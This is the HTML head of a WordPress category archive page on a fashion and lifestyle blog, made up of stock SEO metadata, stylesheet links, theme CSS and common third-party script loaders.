

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brettrobson.com/category/whats-your-style/
body_size: 12254
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://brettrobson.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://brettrobson.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Whats your style Archives - Brett Robson BLOG</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://brettrobson.com/category/whats-your-style/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Whats your style Archives - Brett Robson BLOG" />
	<meta property="og:url" content="https://brettrobson.com/category/whats-your-style/" />
	<meta property="og:site_name" content="Brett Robson BLOG" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://brettrobson.com/#website","url":"https://brettrobson.com/","name":"Brett Robson BLOG","description":"Fashion, Beauty, Lifestyle","potentialAction":[{"@type":"SearchAction","target":"https://brettrobson.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://brettrobson.com/category/whats-your-style/#webpage","url":"https://brettrobson.com/category/whats-your-style/","name":"Whats your style Archives - Brett Robson BLOG","isPartOf":{"@id":"https://brettrobson.com/#website"},"breadcrumb":{"@id":"https://brettrobson.com/category/whats-your-style/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brettrobson.com/category/whats-your-style/"]}]},{"@type":"BreadcrumbList","@id":"https://brettrobson.com/category/whats-your-style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://brettrobson.com/","url":"https://brettrobson.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://brettrobson.com/category/whats-your-style/","url":"https://brettrobson.com/category/whats-your-style/","name":"Whats your style"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brett Robson BLOG &raquo; Feed" href="http://brettrobson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brett Robson BLOG &raquo; Comments Feed" href="http://brettrobson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brett Robson BLOG &raquo; Whats your style Category Feed" href="http://brettrobson.com/category/whats-your-style/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/brettrobson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="BrettRobson v.1.0.0" name="generator"/><link rel='stylesheet' id='pibfi_pinterest_style-css' href='http://brettrobson.com/wp-content/plugins/pinterest-pin-it-button-for-images/ppibfi_pinterest.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='http://brettrobson.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://brettrobson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://brettrobson.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.20.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://brettrobson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='n10s-hover-css' href='http://brettrobson.com/wp-content/plugins/image-intense-v2/styles/n10s-styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-article-cards-css' href='http://brettrobson.com/wp-content/plugins/divi-100-article-card/assets/css/style.css?ver=20160602' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css' href='http://brettrobson.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css' href='http://brettrobson.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://brettrobson.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://brettrobson.com/wp-content/themes/Divi/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://brettrobson.com/wp-content/themes/brett/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://brettrobson.com/wp-content/themes/brett/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway:400,100,200,300,600,500,700,800,900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://brettrobson.com/wp-content/themes/brett/style.css?ver=3.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://brettrobson.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://brettrobson.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://brettrobson.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='http://brettrobson.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.4.7' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>
.quads-ad-label { font-size: 12px; text-align: center; color: #333;}
</style>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/pinterest-pin-it-button-for-images/ppibfi_pinterest.js?ver=6.4.7" id="pibfi_pinterest-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/brettrobson.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":0,"token":"5d8f102f58","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4" id="wpp-js-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/brett/scrollto.js?ver=6.4.7" id="scroll-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/brett/animatedModal/animatedModal.min.js?ver=6.4.7" id="anmodal-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/brett/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/brett/stickykit.js?ver=6.4.7" id="sticky-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/brett/main.js?ver=6.4.7" id="main-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.4.7" id="google-maps-builder-gmaps-js"></script>
<link rel="https://api.w.org/" href="http://brettrobson.com/wp-json/" /><link rel="alternate" type="application/json" href="http://brettrobson.com/wp-json/wp/v2/categories/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://brettrobson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=397361063986421";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
					#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a,
			.et_color_scheme_red #top-menu li.current-menu-ancestor > a, .et_color_scheme_red #top-menu li.current-menu-item > a,
			.et_color_scheme_pink #top-menu li.current-menu-ancestor > a, .et_color_scheme_pink #top-menu li.current-menu-item > a,
			.et_color_scheme_orange #top-menu li.current-menu-ancestor > a, .et_color_scheme_orange #top-menu li.current-menu-item > a,
			.et_color_scheme_green #top-menu li.current-menu-ancestor > a, .et_color_scheme_green #top-menu li.current-menu-item > a { color: #8c8c8c; }
																										
		
																														
		@media only screen and ( min-width: 981px ) {
																												.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding: 82px 0 0 0; }
				.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding-bottom: 82px; }
				.et_header_style_split .centered-inline-logo-wrap { width: 164px; margin: -164px 0; }
				.et_header_style_split .centered-inline-logo-wrap #logo { max-height: 164px; }
				.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo { height: 164px; }
				.et_header_style_centered #top-menu > li > a { padding-bottom: 30px; }
				.et_header_style_slide #et-top-navigation, .et_header_style_fullscreen #et-top-navigation { padding: 73px 0 73px 0 !important; }
									.et_header_style_centered #main-header .logo_container { height: 164px; }
																	.et_header_style_centered #logo { max-height: 60%; }
				.et_pb_svg_logo.et_header_style_centered #logo { height: 60%; }
																			.et_header_style_left .et-fixed-header #et-top-navigation, .et_header_style_split .et-fixed-header #et-top-navigation { padding: 40px 0 0 0; }
				.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a, .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a  { padding-bottom: 40px; }
				.et_header_style_centered header#main-header.et-fixed-header .logo_container { height: 80px; }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap { width: 80px; margin: -80px 0;  }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { max-height: 80px; }
				.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { height: 80px; }
				.et_header_style_slide .et-fixed-header #et-top-navigation, .et_header_style_fullscreen .et-fixed-header #et-top-navigation { padding: 31px 0 31px 0 !important; }
																									.et-fixed-header #top-menu li.current-menu-ancestor > a,
				.et-fixed-header #top-menu li.current-menu-item > a { color: #8c8c8c !important; }
						
					}
					@media only screen and ( min-width: 1350px) {
				.et_pb_row { padding: 27px 0; }
				.et_pb_section { padding: 54px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
					<style class="et_primary_nav_font">
				#main-header,
				#et-top-navigation {
					font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
			
	
	<style id="module-customizer-css">
			</style>

	
<script type="text/javascript">var essb_settings = {"ajax_url":"http:\/\/brettrobson.com\/wp-admin\/admin-ajax.php","essb3_nonce":"61d647aea6","essb3_plugin_url":"http:\/\/brettrobson.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"http:\/\/brettrobson.com\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"self","post_id":359};</script>
<link rel="icon" href="http://brettrobson.com/wp-content/uploads/2021/10/cropped-Untitled-design-15-32x32.png" sizes="32x32" />
<link rel="icon" href="http://brettrobson.com/wp-content/uploads/2021/10/cropped-Untitled-design-15-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://brettrobson.com/wp-content/uploads/2021/10/cropped-Untitled-design-15-180x180.png" />
